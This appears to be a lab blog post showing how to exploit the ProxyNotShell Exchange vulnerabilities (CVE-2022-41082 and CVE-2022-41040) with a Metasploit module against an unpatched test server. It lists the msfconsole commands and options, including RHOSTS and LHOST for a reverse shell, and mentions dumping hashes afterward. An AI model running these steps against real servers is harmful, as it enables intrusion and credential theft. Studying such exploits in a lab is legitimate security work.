In two of my previous blog posts, we looked at exploiting unpatched/vulnerable Exchange servers with “ProxyLogon” and “ProxyShell”. As the exploit lists keep growing, we will look at the “ProxyNotShell” exploit.
One of my many Exchange 2019 lab servers was running Exchange 2019 CU1-8 and I use different versions to test different things and decided to test the ProxyNotShell RCE against it to see what it does and the damage it causes. The CVE’s identified in this attack are as follows:
- CVE-2022-41082
- CVE-2022-41040
KALI LINUX MODULES
In Kali, open up a terminal and run the command “msfconsole” or simply launch the application “Metasploit” and once the database has started along with the service, enter in the following command:
search proxynotshellYou should see the following output as shown below:

As this is an exploit module and not just a scanner, we will dive straight in, at the prompt enter in “Use 0” and press enter as shown below:

Now that we have this module loaded, let’s configure the options, at the prompt, type in “options” and press enter, you will be presented with the below:

We need to set a few options here, you can run the following commands to set them:
set PASSWORD <Password>
set RHOSTS <IP>
set USERNAME <Name>
set LHOST <IP>Once you are done, type in “run” and press enter and watch the exploit take place:

As you can see above, it says the target is vulnerable and once we have a shell, we can steal information, dump hashes etc. like an attacker does to move further into the network and domain.
These vulnerabilities are closed in later Security (SU) and Cumulative Updates (CU) but I just wanted to highlight the fact that we have been able to perform a few 0 day exploits on an unpatched system.
Hope it helps.
